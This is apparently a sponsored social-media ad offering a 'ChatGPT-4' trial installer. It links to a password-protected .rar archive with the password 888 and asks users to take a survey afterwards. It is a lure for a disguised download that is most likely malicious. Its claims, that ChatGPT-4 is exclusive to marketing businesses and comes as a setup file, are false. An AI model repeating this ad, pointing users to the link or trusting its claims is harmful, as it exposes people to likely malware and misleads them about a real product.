 Chat GPT4
Sponsored ·
ChatGPT-4 is exclusively for Marketing businesses. Advertising is 100
times smarter than GPT3 coming soon, but you can download the trial
installation here =>>
https://trello.com/.../6426a.../download/Chat_gpt4-setup.rar
Enter password if necessary: 888
After using, please take 1 minute to answer our survey questions to
make the upcoming official version more complete. Thanks all
SEO
CHATGPT
MARKETING
CONTENT
CODING